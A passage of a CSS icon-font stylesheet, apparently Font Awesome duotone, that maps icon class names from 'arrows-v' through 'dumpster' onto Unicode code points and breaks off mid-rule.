 .fad.fa-arrows-v:after {
   content: "\10f07d"; }
 
 .fad.fa-assistive-listening-systems:after {
   content: "\10f2a2"; }
 
 .fad.fa-asterisk:after {
   content: "\10f069"; }
 
 .fad.fa-at:after {
   content: "\10f1fa"; }
 
 .fad.fa-atlas:after {
   content: "\10f558"; }
 
 .fad.fa-atom:after {
   content: "\10f5d2"; }
 
 .fad.fa-atom-alt:after {
   content: "\10f5d3"; }
 
 .fad.fa-audio-description:after {
   content: "\10f29e"; }
 
 .fad.fa-award:after {
   content: "\10f559"; }
 
 .fad.fa-axe:after {
   content: "\10f6b2"; }
 
 .fad.fa-axe-battle:after {
   content: "\10f6b3"; }
 
 .fad.fa-baby:after {
   content: "\10f77c"; }
 
 .fad.fa-baby-carriage:after {
   content: "\10f77d"; }
 
 .fad.fa-backpack:after {
   content: "\10f5d4"; }
 
 .fad.fa-backspace:after {
   content: "\10f55a"; }
 
 .fad.fa-backward:after {
   content: "\10f04a"; }
 
 .fad.fa-bacon:after {
   content: "\10f7e5"; }
 
 .fad.fa-bacteria:after {
   content: "\10f959"; }
 
 .fad.fa-bacterium:after {
   content: "\10f95a"; }
 
 .fad.fa-badge:after {
   content: "\10f335"; }
 
 .fad.fa-badge-check:after {
   content: "\10f336"; }
 
 .fad.fa-badge-dollar:after {
   content: "\10f645"; }
 
 .fad.fa-badge-percent:after {
   content: "\10f646"; }
 
 .fad.fa-badge-sheriff:after {
   content: "\10f8a2"; }
 
 .fad.fa-badger-honey:after {
   content: "\10f6b4"; }
 
 .fad.fa-bags-shopping:after {
   content: "\10f847"; }
 
 .fad.fa-bahai:after {
   content: "\10f666"; }
 
 .fad.fa-balance-scale:after {
   content: "\10f24e"; }
 
 .fad.fa-balance-scale-left:after {
   content: "\10f515"; }
 
 .fad.fa-balance-scale-right:after {
   content: "\10f516"; }
 
 .fad.fa-ball-pile:after {
   content: "\10f77e"; }
 
 .fad.fa-ballot:after {
   content: "\10f732"; }
 
 .fad.fa-ballot-check:after {
   content: "\10f733"; }
 
 .fad.fa-ban:after {
   content: "\10f05e"; }
 
 .fad.fa-band-aid:after {
   content: "\10f462"; }
 
 .fad.fa-banjo:after {
   content: "\10f8a3"; }
 
 .fad.fa-barcode:after {
   content: "\10f02a"; }
 
 .fad.fa-barcode-alt:after {
   content: "\10f463"; }
 
 .fad.fa-barcode-read:after {
   content: "\10f464"; }
 
 .fad.fa-barcode-scan:after {
   content: "\10f465"; }
 
 .fad.fa-bars:after {
   content: "\10f0c9"; }
 
 .fad.fa-baseball:after {
   content: "\10f432"; }
 
 .fad.fa-baseball-ball:after {
   content: "\10f433"; }
 
 .fad.fa-basketball-ball:after {
   content: "\10f434"; }
 
 .fad.fa-basketball-hoop:after {
   content: "\10f435"; }
 
 .fad.fa-bat:after {
   content: "\10f6b5"; }
 
 .fad.fa-bath:after {
   content: "\10f2cd"; }
 
 .fad.fa-battery-bolt:after {
   content: "\10f376"; }
 
 .fad.fa-battery-empty:after {
   content: "\10f244"; }
 
 .fad.fa-battery-full:after {
   content: "\10f240"; }
 
 .fad.fa-battery-half:after {
   content: "\10f242"; }
 
 .fad.fa-battery-quarter:after {
   content: "\10f243"; }
 
 .fad.fa-battery-slash:after {
   content: "\10f377"; }
 
 .fad.fa-battery-three-quarters:after {
   content: "\10f241"; }
 
 .fad.fa-bed:after {
   content: "\10f236"; }
 
 .fad.fa-bed-alt:after {
   content: "\10f8f7"; }
 
 .fad.fa-bed-bunk:after {
   content: "\10f8f8"; }
 
 .fad.fa-bed-empty:after {
   content: "\10f8f9"; }
 
 .fad.fa-beer:after {
   content: "\10f0fc"; }
 
 .fad.fa-bell:after {
   content: "\10f0f3"; }
 
 .fad.fa-bell-exclamation:after {
   content: "\10f848"; }
 
 .fad.fa-bell-on:after {
   content: "\10f8fa"; }
 
 .fad.fa-bell-plus:after {
   content: "\10f849"; }
 
 .fad.fa-bell-school:after {
   content: "\10f5d5"; }
 
 .fad.fa-bell-school-slash:after {
   content: "\10f5d6"; }
 
 .fad.fa-bell-slash:after {
   content: "\10f1f6"; }
 
 .fad.fa-bells:after {
   content: "\10f77f"; }
 
 .fad.fa-betamax:after {
   content: "\10f8a4"; }
 
 .fad.fa-bezier-curve:after {
   content: "\10f55b"; }
 
 .fad.fa-bible:after {
   content: "\10f647"; }
 
 .fad.fa-bicycle:after {
   content: "\10f206"; }
 
 .fad.fa-biking:after {
   content: "\10f84a"; }
 
 .fad.fa-biking-mountain:after {
   content: "\10f84b"; }
 
 .fad.fa-binoculars:after {
   content: "\10f1e5"; }
 
 .fad.fa-biohazard:after {
   content: "\10f780"; }
 
 .fad.fa-birthday-cake:after {
   content: "\10f1fd"; }
 
 .fad.fa-blanket:after {
   content: "\10f498"; }
 
 .fad.fa-blender:after {
   content: "\10f517"; }
 
 .fad.fa-blender-phone:after {
   content: "\10f6b6"; }
 
 .fad.fa-blind:after {
   content: "\10f29d"; }
 
 .fad.fa-blinds:after {
   content: "\10f8fb"; }
 
 .fad.fa-blinds-open:after {
   content: "\10f8fc"; }
 
 .fad.fa-blinds-raised:after {
   content: "\10f8fd"; }
 
 .fad.fa-blog:after {
   content: "\10f781"; }
 
 .fad.fa-bold:after {
   content: "\10f032"; }
 
 .fad.fa-bolt:after {
   content: "\10f0e7"; }
 
 .fad.fa-bomb:after {
   content: "\10f1e2"; }
 
 .fad.fa-bone:after {
   content: "\10f5d7"; }
 
 .fad.fa-bone-break:after {
   content: "\10f5d8"; }
 
 .fad.fa-bong:after {
   content: "\10f55c"; }
 
 .fad.fa-book:after {
   content: "\10f02d"; }
 
 .fad.fa-book-alt:after {
   content: "\10f5d9"; }
 
 .fad.fa-book-dead:after {
   content: "\10f6b7"; }
 
 .fad.fa-book-heart:after {
   content: "\10f499"; }
 
 .fad.fa-book-medical:after {
   content: "\10f7e6"; }
 
 .fad.fa-book-open:after {
   content: "\10f518"; }
 
 .fad.fa-book-reader:after {
   content: "\10f5da"; }
 
 .fad.fa-book-spells:after {
   content: "\10f6b8"; }
 
 .fad.fa-book-user:after {
   content: "\10f7e7"; }
 
 .fad.fa-bookmark:after {
   content: "\10f02e"; }
 
 .fad.fa-books:after {
   content: "\10f5db"; }
 
 .fad.fa-books-medical:after {
   content: "\10f7e8"; }
 
 .fad.fa-boombox:after {
   content: "\10f8a5"; }
 
 .fad.fa-boot:after {
   content: "\10f782"; }
 
 .fad.fa-booth-curtain:after {
   content: "\10f734"; }
 
 .fad.fa-border-all:after {
   content: "\10f84c"; }
 
 .fad.fa-border-bottom:after {
   content: "\10f84d"; }
 
 .fad.fa-border-center-h:after {
   content: "\10f89c"; }
 
 .fad.fa-border-center-v:after {
   content: "\10f89d"; }
 
 .fad.fa-border-inner:after {
   content: "\10f84e"; }
 
 .fad.fa-border-left:after {
   content: "\10f84f"; }
 
 .fad.fa-border-none:after {
   content: "\10f850"; }
 
 .fad.fa-border-outer:after {
   content: "\10f851"; }
 
 .fad.fa-border-right:after {
   content: "\10f852"; }
 
 .fad.fa-border-style:after {
   content: "\10f853"; }
 
 .fad.fa-border-style-alt:after {
   content: "\10f854"; }
 
 .fad.fa-border-top:after {
   content: "\10f855"; }
 
 .fad.fa-bow-arrow:after {
   content: "\10f6b9"; }
 
 .fad.fa-bowling-ball:after {
   content: "\10f436"; }
 
 .fad.fa-bowling-pins:after {
   content: "\10f437"; }
 
 .fad.fa-box:after {
   content: "\10f466"; }
 
 .fad.fa-box-alt:after {
   content: "\10f49a"; }
 
 .fad.fa-box-ballot:after {
   content: "\10f735"; }
 
 .fad.fa-box-check:after {
   content: "\10f467"; }
 
 .fad.fa-box-fragile:after {
   content: "\10f49b"; }
 
 .fad.fa-box-full:after {
   content: "\10f49c"; }
 
 .fad.fa-box-heart:after {
   content: "\10f49d"; }
 
 .fad.fa-box-open:after {
   content: "\10f49e"; }
 
 .fad.fa-box-tissue:after {
   content: "\10f95b"; }
 
 .fad.fa-box-up:after {
   content: "\10f49f"; }
 
 .fad.fa-box-usd:after {
   content: "\10f4a0"; }
 
 .fad.fa-boxes:after {
   content: "\10f468"; }
 
 .fad.fa-boxes-alt:after {
   content: "\10f4a1"; }
 
 .fad.fa-boxing-glove:after {
   content: "\10f438"; }
 
 .fad.fa-brackets:after {
   content: "\10f7e9"; }
 
 .fad.fa-brackets-curly:after {
   content: "\10f7ea"; }
 
 .fad.fa-braille:after {
   content: "\10f2a1"; }
 
 .fad.fa-brain:after {
   content: "\10f5dc"; }
 
 .fad.fa-bread-loaf:after {
   content: "\10f7eb"; }
 
 .fad.fa-bread-slice:after {
   content: "\10f7ec"; }
 
 .fad.fa-briefcase:after {
   content: "\10f0b1"; }
 
 .fad.fa-briefcase-medical:after {
   content: "\10f469"; }
 
 .fad.fa-bring-forward:after {
   content: "\10f856"; }
 
 .fad.fa-bring-front:after {
   content: "\10f857"; }
 
 .fad.fa-broadcast-tower:after {
   content: "\10f519"; }
 
 .fad.fa-broom:after {
   content: "\10f51a"; }
 
 .fad.fa-browser:after {
   content: "\10f37e"; }
 
 .fad.fa-brush:after {
   content: "\10f55d"; }
 
 .fad.fa-bug:after {
   content: "\10f188"; }
 
 .fad.fa-building:after {
   content: "\10f1ad"; }
 
 .fad.fa-bullhorn:after {
   content: "\10f0a1"; }
 
 .fad.fa-bullseye:after {
   content: "\10f140"; }
 
 .fad.fa-bullseye-arrow:after {
   content: "\10f648"; }
 
 .fad.fa-bullseye-pointer:after {
   content: "\10f649"; }
 
 .fad.fa-burger-soda:after {
   content: "\10f858"; }
 
 .fad.fa-burn:after {
   content: "\10f46a"; }
 
 .fad.fa-burrito:after {
   content: "\10f7ed"; }
 
 .fad.fa-bus:after {
   content: "\10f207"; }
 
 .fad.fa-bus-alt:after {
   content: "\10f55e"; }
 
 .fad.fa-bus-school:after {
   content: "\10f5dd"; }
 
 .fad.fa-business-time:after {
   content: "\10f64a"; }
 
 .fad.fa-cabinet-filing:after {
   content: "\10f64b"; }
 
 .fad.fa-cactus:after {
   content: "\10f8a7"; }
 
 .fad.fa-calculator:after {
   content: "\10f1ec"; }
 
 .fad.fa-calculator-alt:after {
   content: "\10f64c"; }
 
 .fad.fa-calendar:after {
   content: "\10f133"; }
 
 .fad.fa-calendar-alt:after {
   content: "\10f073"; }
 
 .fad.fa-calendar-check:after {
   content: "\10f274"; }
 
 .fad.fa-calendar-day:after {
   content: "\10f783"; }
 
 .fad.fa-calendar-edit:after {
   content: "\10f333"; }
 
 .fad.fa-calendar-exclamation:after {
   content: "\10f334"; }
 
 .fad.fa-calendar-minus:after {
   content: "\10f272"; }
 
 .fad.fa-calendar-plus:after {
   content: "\10f271"; }
 
 .fad.fa-calendar-star:after {
   content: "\10f736"; }
 
 .fad.fa-calendar-times:after {
   content: "\10f273"; }
 
 .fad.fa-calendar-week:after {
   content: "\10f784"; }
 
 .fad.fa-camcorder:after {
   content: "\10f8a8"; }
 
 .fad.fa-camera:after {
   content: "\10f030"; }
 
 .fad.fa-camera-alt:after {
   content: "\10f332"; }
 
 .fad.fa-camera-home:after {
   content: "\10f8fe"; }
 
 .fad.fa-camera-movie:after {
   content: "\10f8a9"; }
 
 .fad.fa-camera-polaroid:after {
   content: "\10f8aa"; }
 
 .fad.fa-camera-retro:after {
   content: "\10f083"; }
 
 .fad.fa-campfire:after {
   content: "\10f6ba"; }
 
 .fad.fa-campground:after {
   content: "\10f6bb"; }
 
 .fad.fa-candle-holder:after {
   content: "\10f6bc"; }
 
 .fad.fa-candy-cane:after {
   content: "\10f786"; }
 
 .fad.fa-candy-corn:after {
   content: "\10f6bd"; }
 
 .fad.fa-cannabis:after {
   content: "\10f55f"; }
 
 .fad.fa-capsules:after {
   content: "\10f46b"; }
 
 .fad.fa-car:after {
   content: "\10f1b9"; }
 
 .fad.fa-car-alt:after {
   content: "\10f5de"; }
 
 .fad.fa-car-battery:after {
   content: "\10f5df"; }
 
 .fad.fa-car-building:after {
   content: "\10f859"; }
 
 .fad.fa-car-bump:after {
   content: "\10f5e0"; }
 
 .fad.fa-car-bus:after {
   content: "\10f85a"; }
 
 .fad.fa-car-crash:after {
   content: "\10f5e1"; }
 
 .fad.fa-car-garage:after {
   content: "\10f5e2"; }
 
 .fad.fa-car-mechanic:after {
   content: "\10f5e3"; }
 
 .fad.fa-car-side:after {
   content: "\10f5e4"; }
 
 .fad.fa-car-tilt:after {
   content: "\10f5e5"; }
 
 .fad.fa-car-wash:after {
   content: "\10f5e6"; }
 
 .fad.fa-caravan:after {
   content: "\10f8ff"; }
 
 .fad.fa-caravan-alt:after {
   content: "\10f900"; }
 
 .fad.fa-caret-circle-down:after {
   content: "\10f32d"; }
 
 .fad.fa-caret-circle-left:after {
   content: "\10f32e"; }
 
 .fad.fa-caret-circle-right:after {
   content: "\10f330"; }
 
 .fad.fa-caret-circle-up:after {
   content: "\10f331"; }
 
 .fad.fa-caret-down:after {
   content: "\10f0d7"; }
 
 .fad.fa-caret-left:after {
   content: "\10f0d9"; }
 
 .fad.fa-caret-right:after {
   content: "\10f0da"; }
 
 .fad.fa-caret-square-down:after {
   content: "\10f150"; }
 
 .fad.fa-caret-square-left:after {
   content: "\10f191"; }
 
 .fad.fa-caret-square-right:after {
   content: "\10f152"; }
 
 .fad.fa-caret-square-up:after {
   content: "\10f151"; }
 
 .fad.fa-caret-up:after {
   content: "\10f0d8"; }
 
 .fad.fa-carrot:after {
   content: "\10f787"; }
 
 .fad.fa-cars:after {
   content: "\10f85b"; }
 
 .fad.fa-cart-arrow-down:after {
   content: "\10f218"; }
 
 .fad.fa-cart-plus:after {
   content: "\10f217"; }
 
 .fad.fa-cash-register:after {
   content: "\10f788"; }
 
 .fad.fa-cassette-tape:after {
   content: "\10f8ab"; }
 
 .fad.fa-cat:after {
   content: "\10f6be"; }
 
 .fad.fa-cat-space:after {
   content: "\10f901"; }
 
 .fad.fa-cauldron:after {
   content: "\10f6bf"; }
 
 .fad.fa-cctv:after {
   content: "\10f8ac"; }
 
 .fad.fa-certificate:after {
   content: "\10f0a3"; }
 
 .fad.fa-chair:after {
   content: "\10f6c0"; }
 
 .fad.fa-chair-office:after {
   content: "\10f6c1"; }
 
 .fad.fa-chalkboard:after {
   content: "\10f51b"; }
 
 .fad.fa-chalkboard-teacher:after {
   content: "\10f51c"; }
 
 .fad.fa-charging-station:after {
   content: "\10f5e7"; }
 
 .fad.fa-chart-area:after {
   content: "\10f1fe"; }
 
 .fad.fa-chart-bar:after {
   content: "\10f080"; }
 
 .fad.fa-chart-line:after {
   content: "\10f201"; }
 
 .fad.fa-chart-line-down:after {
   content: "\10f64d"; }
 
 .fad.fa-chart-network:after {
   content: "\10f78a"; }
 
 .fad.fa-chart-pie:after {
   content: "\10f200"; }
 
 .fad.fa-chart-pie-alt:after {
   content: "\10f64e"; }
 
 .fad.fa-chart-scatter:after {
   content: "\10f7ee"; }
 
 .fad.fa-check:after {
   content: "\10f00c"; }
 
 .fad.fa-check-circle:after {
   content: "\10f058"; }
 
 .fad.fa-check-double:after {
   content: "\10f560"; }
 
 .fad.fa-check-square:after {
   content: "\10f14a"; }
 
 .fad.fa-cheese:after {
   content: "\10f7ef"; }
 
 .fad.fa-cheese-swiss:after {
   content: "\10f7f0"; }
 
 .fad.fa-cheeseburger:after {
   content: "\10f7f1"; }
 
 .fad.fa-chess:after {
   content: "\10f439"; }
 
 .fad.fa-chess-bishop:after {
   content: "\10f43a"; }
 
 .fad.fa-chess-bishop-alt:after {
   content: "\10f43b"; }
 
 .fad.fa-chess-board:after {
   content: "\10f43c"; }
 
 .fad.fa-chess-clock:after {
   content: "\10f43d"; }
 
 .fad.fa-chess-clock-alt:after {
   content: "\10f43e"; }
 
 .fad.fa-chess-king:after {
   content: "\10f43f"; }
 
 .fad.fa-chess-king-alt:after {
   content: "\10f440"; }
 
 .fad.fa-chess-knight:after {
   content: "\10f441"; }
 
 .fad.fa-chess-knight-alt:after {
   content: "\10f442"; }
 
 .fad.fa-chess-pawn:after {
   content: "\10f443"; }
 
 .fad.fa-chess-pawn-alt:after {
   content: "\10f444"; }
 
 .fad.fa-chess-queen:after {
   content: "\10f445"; }
 
 .fad.fa-chess-queen-alt:after {
   content: "\10f446"; }
 
 .fad.fa-chess-rook:after {
   content: "\10f447"; }
 
 .fad.fa-chess-rook-alt:after {
   content: "\10f448"; }
 
 .fad.fa-chevron-circle-down:after {
   content: "\10f13a"; }
 
 .fad.fa-chevron-circle-left:after {
   content: "\10f137"; }
 
 .fad.fa-chevron-circle-right:after {
   content: "\10f138"; }
 
 .fad.fa-chevron-circle-up:after {
   content: "\10f139"; }
 
 .fad.fa-chevron-double-down:after {
   content: "\10f322"; }
 
 .fad.fa-chevron-double-left:after {
   content: "\10f323"; }
 
 .fad.fa-chevron-double-right:after {
   content: "\10f324"; }
 
 .fad.fa-chevron-double-up:after {
   content: "\10f325"; }
 
 .fad.fa-chevron-down:after {
   content: "\10f078"; }
 
 .fad.fa-chevron-left:after {
   content: "\10f053"; }
 
 .fad.fa-chevron-right:after {
   content: "\10f054"; }
 
 .fad.fa-chevron-square-down:after {
   content: "\10f329"; }
 
 .fad.fa-chevron-square-left:after {
   content: "\10f32a"; }
 
 .fad.fa-chevron-square-right:after {
   content: "\10f32b"; }
 
 .fad.fa-chevron-square-up:after {
   content: "\10f32c"; }
 
 .fad.fa-chevron-up:after {
   content: "\10f077"; }
 
 .fad.fa-child:after {
   content: "\10f1ae"; }
 
 .fad.fa-chimney:after {
   content: "\10f78b"; }
 
 .fad.fa-church:after {
   content: "\10f51d"; }
 
 .fad.fa-circle:after {
   content: "\10f111"; }
 
 .fad.fa-circle-notch:after {
   content: "\10f1ce"; }
 
 .fad.fa-city:after {
   content: "\10f64f"; }
 
 .fad.fa-clarinet:after {
   content: "\10f8ad"; }
 
 .fad.fa-claw-marks:after {
   content: "\10f6c2"; }
 
 .fad.fa-clinic-medical:after {
   content: "\10f7f2"; }
 
 .fad.fa-clipboard:after {
   content: "\10f328"; }
 
 .fad.fa-clipboard-check:after {
   content: "\10f46c"; }
 
 .fad.fa-clipboard-list:after {
   content: "\10f46d"; }
 
 .fad.fa-clipboard-list-check:after {
   content: "\10f737"; }
 
 .fad.fa-clipboard-prescription:after {
   content: "\10f5e8"; }
 
 .fad.fa-clipboard-user:after {
   content: "\10f7f3"; }
 
 .fad.fa-clock:after {
   content: "\10f017"; }
 
 .fad.fa-clone:after {
   content: "\10f24d"; }
 
 .fad.fa-closed-captioning:after {
   content: "\10f20a"; }
 
 .fad.fa-cloud:after {
   content: "\10f0c2"; }
 
 .fad.fa-cloud-download:after {
   content: "\10f0ed"; }
 
 .fad.fa-cloud-download-alt:after {
   content: "\10f381"; }
 
 .fad.fa-cloud-drizzle:after {
   content: "\10f738"; }
 
 .fad.fa-cloud-hail:after {
   content: "\10f739"; }
 
 .fad.fa-cloud-hail-mixed:after {
   content: "\10f73a"; }
 
 .fad.fa-cloud-meatball:after {
   content: "\10f73b"; }
 
 .fad.fa-cloud-moon:after {
   content: "\10f6c3"; }
 
 .fad.fa-cloud-moon-rain:after {
   content: "\10f73c"; }
 
 .fad.fa-cloud-music:after {
   content: "\10f8ae"; }
 
 .fad.fa-cloud-rain:after {
   content: "\10f73d"; }
 
 .fad.fa-cloud-rainbow:after {
   content: "\10f73e"; }
 
 .fad.fa-cloud-showers:after {
   content: "\10f73f"; }
 
 .fad.fa-cloud-showers-heavy:after {
   content: "\10f740"; }
 
 .fad.fa-cloud-sleet:after {
   content: "\10f741"; }
 
 .fad.fa-cloud-snow:after {
   content: "\10f742"; }
 
 .fad.fa-cloud-sun:after {
   content: "\10f6c4"; }
 
 .fad.fa-cloud-sun-rain:after {
   content: "\10f743"; }
 
 .fad.fa-cloud-upload:after {
   content: "\10f0ee"; }
 
 .fad.fa-cloud-upload-alt:after {
   content: "\10f382"; }
 
 .fad.fa-clouds:after {
   content: "\10f744"; }
 
 .fad.fa-clouds-moon:after {
   content: "\10f745"; }
 
 .fad.fa-clouds-sun:after {
   content: "\10f746"; }
 
 .fad.fa-club:after {
   content: "\10f327"; }
 
 .fad.fa-cocktail:after {
   content: "\10f561"; }
 
 .fad.fa-code:after {
   content: "\10f121"; }
 
 .fad.fa-code-branch:after {
   content: "\10f126"; }
 
 .fad.fa-code-commit:after {
   content: "\10f386"; }
 
 .fad.fa-code-merge:after {
   content: "\10f387"; }
 
 .fad.fa-coffee:after {
   content: "\10f0f4"; }
 
 .fad.fa-coffee-pot:after {
   content: "\10f902"; }
 
 .fad.fa-coffee-togo:after {
   content: "\10f6c5"; }
 
 .fad.fa-coffin:after {
   content: "\10f6c6"; }
 
 .fad.fa-coffin-cross:after {
   content: "\10f951"; }
 
 .fad.fa-cog:after {
   content: "\10f013"; }
 
 .fad.fa-cogs:after {
   content: "\10f085"; }
 
 .fad.fa-coin:after {
   content: "\10f85c"; }
 
 .fad.fa-coins:after {
   content: "\10f51e"; }
 
 .fad.fa-columns:after {
   content: "\10f0db"; }
 
 .fad.fa-comet:after {
   content: "\10f903"; }
 
 .fad.fa-comment:after {
   content: "\10f075"; }
 
 .fad.fa-comment-alt:after {
   content: "\10f27a"; }
 
 .fad.fa-comment-alt-check:after {
   content: "\10f4a2"; }
 
 .fad.fa-comment-alt-dollar:after {
   content: "\10f650"; }
 
 .fad.fa-comment-alt-dots:after {
   content: "\10f4a3"; }
 
 .fad.fa-comment-alt-edit:after {
   content: "\10f4a4"; }
 
 .fad.fa-comment-alt-exclamation:after {
   content: "\10f4a5"; }
 
 .fad.fa-comment-alt-lines:after {
   content: "\10f4a6"; }
 
 .fad.fa-comment-alt-medical:after {
   content: "\10f7f4"; }
 
 .fad.fa-comment-alt-minus:after {
   content: "\10f4a7"; }
 
 .fad.fa-comment-alt-music:after {
   content: "\10f8af"; }
 
 .fad.fa-comment-alt-plus:after {
   content: "\10f4a8"; }
 
 .fad.fa-comment-alt-slash:after {
   content: "\10f4a9"; }
 
 .fad.fa-comment-alt-smile:after {
   content: "\10f4aa"; }
 
 .fad.fa-comment-alt-times:after {
   content: "\10f4ab"; }
 
 .fad.fa-comment-check:after {
   content: "\10f4ac"; }
 
 .fad.fa-comment-dollar:after {
   content: "\10f651"; }
 
 .fad.fa-comment-dots:after {
   content: "\10f4ad"; }
 
 .fad.fa-comment-edit:after {
   content: "\10f4ae"; }
 
 .fad.fa-comment-exclamation:after {
   content: "\10f4af"; }
 
 .fad.fa-comment-lines:after {
   content: "\10f4b0"; }
 
 .fad.fa-comment-medical:after {
   content: "\10f7f5"; }
 
 .fad.fa-comment-minus:after {
   content: "\10f4b1"; }
 
 .fad.fa-comment-music:after {
   content: "\10f8b0"; }
 
 .fad.fa-comment-plus:after {
   content: "\10f4b2"; }
 
 .fad.fa-comment-slash:after {
   content: "\10f4b3"; }
 
 .fad.fa-comment-smile:after {
   content: "\10f4b4"; }
 
 .fad.fa-comment-times:after {
   content: "\10f4b5"; }
 
 .fad.fa-comments:after {
   content: "\10f086"; }
 
 .fad.fa-comments-alt:after {
   content: "\10f4b6"; }
 
 .fad.fa-comments-alt-dollar:after {
   content: "\10f652"; }
 
 .fad.fa-comments-dollar:after {
   content: "\10f653"; }
 
 .fad.fa-compact-disc:after {
   content: "\10f51f"; }
 
 .fad.fa-compass:after {
   content: "\10f14e"; }
 
 .fad.fa-compass-slash:after {
   content: "\10f5e9"; }
 
 .fad.fa-compress:after {
   content: "\10f066"; }
 
 .fad.fa-compress-alt:after {
   content: "\10f422"; }
 
 .fad.fa-compress-arrows-alt:after {
   content: "\10f78c"; }
 
 .fad.fa-compress-wide:after {
   content: "\10f326"; }
 
 .fad.fa-computer-classic:after {
   content: "\10f8b1"; }
 
 .fad.fa-computer-speaker:after {
   content: "\10f8b2"; }
 
 .fad.fa-concierge-bell:after {
   content: "\10f562"; }
 
 .fad.fa-construction:after {
   content: "\10f85d"; }
 
 .fad.fa-container-storage:after {
   content: "\10f4b7"; }
 
 .fad.fa-conveyor-belt:after {
   content: "\10f46e"; }
 
 .fad.fa-conveyor-belt-alt:after {
   content: "\10f46f"; }
 
 .fad.fa-cookie:after {
   content: "\10f563"; }
 
 .fad.fa-cookie-bite:after {
   content: "\10f564"; }
 
 .fad.fa-copy:after {
   content: "\10f0c5"; }
 
 .fad.fa-copyright:after {
   content: "\10f1f9"; }
 
 .fad.fa-corn:after {
   content: "\10f6c7"; }
 
 .fad.fa-couch:after {
   content: "\10f4b8"; }
 
 .fad.fa-cow:after {
   content: "\10f6c8"; }
 
 .fad.fa-cowbell:after {
   content: "\10f8b3"; }
 
 .fad.fa-cowbell-more:after {
   content: "\10f8b4"; }
 
 .fad.fa-credit-card:after {
   content: "\10f09d"; }
 
 .fad.fa-credit-card-blank:after {
   content: "\10f389"; }
 
 .fad.fa-credit-card-front:after {
   content: "\10f38a"; }
 
 .fad.fa-cricket:after {
   content: "\10f449"; }
 
 .fad.fa-croissant:after {
   content: "\10f7f6"; }
 
 .fad.fa-crop:after {
   content: "\10f125"; }
 
 .fad.fa-crop-alt:after {
   content: "\10f565"; }
 
 .fad.fa-cross:after {
   content: "\10f654"; }
 
 .fad.fa-crosshairs:after {
   content: "\10f05b"; }
 
 .fad.fa-crow:after {
   content: "\10f520"; }
 
 .fad.fa-crown:after {
   content: "\10f521"; }
 
 .fad.fa-crutch:after {
   content: "\10f7f7"; }
 
 .fad.fa-crutches:after {
   content: "\10f7f8"; }
 
 .fad.fa-cube:after {
   content: "\10f1b2"; }
 
 .fad.fa-cubes:after {
   content: "\10f1b3"; }
 
 .fad.fa-curling:after {
   content: "\10f44a"; }
 
 .fad.fa-cut:after {
   content: "\10f0c4"; }
 
 .fad.fa-dagger:after {
   content: "\10f6cb"; }
 
 .fad.fa-database:after {
   content: "\10f1c0"; }
 
 .fad.fa-deaf:after {
   content: "\10f2a4"; }
 
 .fad.fa-debug:after {
   content: "\10f7f9"; }
 
 .fad.fa-deer:after {
   content: "\10f78e"; }
 
 .fad.fa-deer-rudolph:after {
   content: "\10f78f"; }
 
 .fad.fa-democrat:after {
   content: "\10f747"; }
 
 .fad.fa-desktop:after {
   content: "\10f108"; }
 
 .fad.fa-desktop-alt:after {
   content: "\10f390"; }
 
 .fad.fa-dewpoint:after {
   content: "\10f748"; }
 
 .fad.fa-dharmachakra:after {
   content: "\10f655"; }
 
 .fad.fa-diagnoses:after {
   content: "\10f470"; }
 
 .fad.fa-diamond:after {
   content: "\10f219"; }
 
 .fad.fa-dice:after {
   content: "\10f522"; }
 
 .fad.fa-dice-d10:after {
   content: "\10f6cd"; }
 
 .fad.fa-dice-d12:after {
   content: "\10f6ce"; }
 
 .fad.fa-dice-d20:after {
   content: "\10f6cf"; }
 
 .fad.fa-dice-d4:after {
   content: "\10f6d0"; }
 
 .fad.fa-dice-d6:after {
   content: "\10f6d1"; }
 
 .fad.fa-dice-d8:after {
   content: "\10f6d2"; }
 
 .fad.fa-dice-five:after {
   content: "\10f523"; }
 
 .fad.fa-dice-four:after {
   content: "\10f524"; }
 
 .fad.fa-dice-one:after {
   content: "\10f525"; }
 
 .fad.fa-dice-six:after {
   content: "\10f526"; }
 
 .fad.fa-dice-three:after {
   content: "\10f527"; }
 
 .fad.fa-dice-two:after {
   content: "\10f528"; }
 
 .fad.fa-digging:after {
   content: "\10f85e"; }
 
 .fad.fa-digital-tachograph:after {
   content: "\10f566"; }
 
 .fad.fa-diploma:after {
   content: "\10f5ea"; }
 
 .fad.fa-directions:after {
   content: "\10f5eb"; }
 
 .fad.fa-disc-drive:after {
   content: "\10f8b5"; }
 
 .fad.fa-disease:after {
   content: "\10f7fa"; }
 
 .fad.fa-divide:after {
   content: "\10f529"; }
 
 .fad.fa-dizzy:after {
   content: "\10f567"; }
 
 .fad.fa-dna:after {
   content: "\10f471"; }
 
 .fad.fa-do-not-enter:after {
   content: "\10f5ec"; }
 
 .fad.fa-dog:after {
   content: "\10f6d3"; }
 
 .fad.fa-dog-leashed:after {
   content: "\10f6d4"; }
 
 .fad.fa-dollar-sign:after {
   content: "\10f155"; }
 
 .fad.fa-dolly:after {
   content: "\10f472"; }
 
 .fad.fa-dolly-empty:after {
   content: "\10f473"; }
 
 .fad.fa-dolly-flatbed:after {
   content: "\10f474"; }
 
 .fad.fa-dolly-flatbed-alt:after {
   content: "\10f475"; }
 
 .fad.fa-dolly-flatbed-empty:after {
   content: "\10f476"; }
 
 .fad.fa-donate:after {
   content: "\10f4b9"; }
 
 .fad.fa-door-closed:after {
   content: "\10f52a"; }
 
 .fad.fa-door-open:after {
   content: "\10f52b"; }
 
 .fad.fa-dot-circle:after {
   content: "\10f192"; }
 
 .fad.fa-dove:after {
   content: "\10f4ba"; }
 
 .fad.fa-download:after {
   content: "\10f019"; }
 
 .fad.fa-drafting-compass:after {
   content: "\10f568"; }
 
 .fad.fa-dragon:after {
   content: "\10f6d5"; }
 
 .fad.fa-draw-circle:after {
   content: "\10f5ed"; }
 
 .fad.fa-draw-polygon:after {
   content: "\10f5ee"; }
 
 .fad.fa-draw-square:after {
   content: "\10f5ef"; }
 
 .fad.fa-dreidel:after {
   content: "\10f792"; }
 
 .fad.fa-drone:after {
   content: "\10f85f"; }
 
 .fad.fa-drone-alt:after {
   content: "\10f860"; }
 
 .fad.fa-drum:after {
   content: "\10f569"; }
 
 .fad.fa-drum-steelpan:after {
   content: "\10f56a"; }
 
 .fad.fa-drumstick:after {
   content: "\10f6d6"; }
 
 .fad.fa-drumstick-bite:after {
   content: "\10f6d7"; }
 
 .fad.fa-dryer:after {
   content: "\10f861"; }
 
 .fad.fa-dryer-alt:after {
   content: "\10f862"; }
 
 .fad.fa-duck:after {
   content: "\10f6d8"; }
 
 .fad.fa-dumbbell:after {
   content: "\10f44b"; }
 
 .fad.fa-dumpster:after {
